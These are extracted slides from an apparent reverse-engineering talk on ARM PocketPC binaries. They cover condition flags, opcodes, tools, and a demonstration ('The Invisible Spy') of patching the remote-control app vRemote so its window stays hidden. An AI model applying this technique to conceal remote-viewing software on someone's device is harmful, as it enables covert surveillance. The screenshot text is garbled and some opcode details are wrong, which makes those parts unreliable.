## ARM Status Flags

- •EQ: Z set equal
- •NE: Z clear not equal
- •CS: C set unsigned higher or same
- •CC: C clear unsigned lower
- •MI: N set negative
- •PL: N clear positive or zero
- •VS: V set overflow
- •VC: V clear no overflow

•HI: C set and Z clear unsigned higher

•LS: C clear or Z set unsigned lower or same

•GE: N equals V greater or equal

•LT: N not equal to V less than

•GT: Z clear AND (N equals V) greater than

•LE: Z set OR (N not equal to V) less than or equal

•AL: (ignored) always

#### ARM Opcodes – B, BL

- **Branch (B) - XX XX XX EA**
	- **BEQ: If Z = 1 (XX XX XX 0A)**
	- **BNE: If Z = 0 (XX XX XX 1A)**
	- –**BMI: If N = 1 (XX XX XX 4A)**
- **Branch Link (BL) - XX XX XX EB**
	- –**BLEQ: If Z = 1 (XX XX XX 0B)**
	- –**BLNE: If Z = 0 (XX XX XX 1B)**

### ARM Opcodes – LDR / STR

- • **Load Register (LDR) / Store Register (STR)**
	- **STR R1, [R4, R6] Store R1 in R4+R6**
	- $-$  STR R1, [R4,R6]! **address in R4**
	- $-$  STR R1, [R4], R6 **R4+R6 to R4**
	- **STR R1, [R4, R6, LSL#2] Store R1 in R4+R6\*2 (LSL discussed next)**
- Store R1 in R4+R6 and write the
- **Store R1 at R4 and write back** 
	-
- $-$  LDR R1, [R2, #12] **Load R1 with value at R2+12.**
- **LDR R1, [R2, R4, R6] Load R1 with R2+R4+R6**
- $\bullet$  **LDM/STM** 
	- **STMFD SP!, {R4,R5,LR}**
	- **LDMFD SP!, {R4,R5,LR}**
- •**LDRB/STRB**

### Reverse-engineering Tools

- **Hex Editor**
	- –**Needed to make changes to program files**
	- **UltraEdit32**
- **Disassembler**
	- **Converts program file into ASM code**
	- **IDA Pro**
- **Debugger**
	- **USB connection SLOW! (Pocket Hosts + W/LAN)**
	- **Allows real time execution and walk through of code**
	- **Microsoft eMbedded Visual C++ 3/4**

# The Invisible Spy

- vRemote 3.0 (permission obtained to RVE)
	- –Remotely control or view PDA from PC (VNC)
- Legit program with valid purpose…
	- Standard installer
	- Registry settings
	- Listed in Running Programs List

| <b>Configure</b>           |  |
|----------------------------|--|
| <b>ActiveSync</b>          |  |
| COM1:<br>COM Port:         |  |
| Require a password for LAN |  |
| Password:                  |  |
| ОК                         |  |



•…but what if I don't want it to be visible!



# The Invisible Spy - RVE ex. 1.1

- $\bullet$ Locate window create functions (DEMO START)
- • CreateWindowEx
	- **HWND CreateWindow( LPCTSTR** *lpClassName***, LPCTSTR** *lpWindowName***, DWORD** *dwStyle***, int** *<sup>x</sup>***, int** *y***, int** *nWidth***, int** *nHeight***, HWND** *hWndParent***, HMENU** *hMenu***, HANDLE** *hInstance***, PVOID** *lpParam* **);**
- • dwStyle
	- WS\_MAXIMIZE, WS\_MINIMIZE, WS\_POPUP, WS\_VISIBLE, etc.
- • Winuser.h
	- #define WS\_MAXIMIZE 0x1000000
	- #define WS\_MINIMIZE 0x20000000
	- #define WS\_POPUP 0x80000000
	- #define WS\_VISIBLE 0x10000000

## The Invisible Spy - RVE ex. 1.2

- General RVE process
	- Load it in Disassembler
	- Locate needed files!
	- Note names of functions
		- CreateWindowEx
		- MessageBoxW
		- wcscmp
		- Wcslen
	- –Find target (demo-CreateWindowEx )
	- –Change Visible to Minimize

## The Invisible Spy – NOP

- NOP does not technically exist
	- 0x90 = UMULLS
	- –Opcode that does nothing?
	- –Mov R0, R0 = Virtual NOP

| <b>DIDA</b> - ftpsyr45INVNOP.exe                                                                                                                                                                                                    | $-10X$ |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|
| Edit Jump Searc <u>h</u> <u>V</u> iew Options <u>W</u> indows Help<br>File                                                                                                                                                          |        |
| $\begin{bmatrix} 0101 \\ COD \end{bmatrix}$ $\begin{bmatrix} 0101 \\ DAT \end{bmatrix}$ $\begin{bmatrix} u_S u \\ S \end{bmatrix}$<br>$\star$   N  <br>$\leftrightarrow$<br>ലി                                                      |        |
| ▕▊ <mark>▐</mark> ▎▚▎ <del>੍</del> や▏∂▏(▟▏▓▏Εռ▏▊▏█▏◎▏●▏<br>$255 - 12$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$ + $\frac{1}{2}$<br>IDA View-A |        |
| .text:00013ABC<br>PC, R3<br>MOV.<br>.text:00013ABC ; End of function sub 13A30<br>.text:00013ABC<br>.text:00013AC0 :                                                                                                                |        |
| .text:00013AC0<br>R1, SP, #8<br>ADD.<br>.text:00013AC4<br><b>RU, #U</b><br>TIU V<br>$\lceil$ .text:00013AC8<br>NOP                                                                                                                  |        |
| ۵۵۵.<br>SP. SP. HOWAD<br>.text:00013ACC<br>$SP!, \{R4,R5,PC\}$<br>.text:00013AD0<br><b>LDMFD</b><br>.text:00013AD0 ;                                                                                                                |        |
| ; DATA XREF: sub_13A30+80Tr<br>.text:00013AD4 off 13AD4<br>DCD wesepy<br>; DATA XREF: sub 13A30+7CTr<br>.text:00013AD8 off 13AD8<br>DCD aFtpsur<br>: "FTPSUR"<br>$-text:00013008$                                                   |        |
|                                                                                                                                                                                                                                     |        |
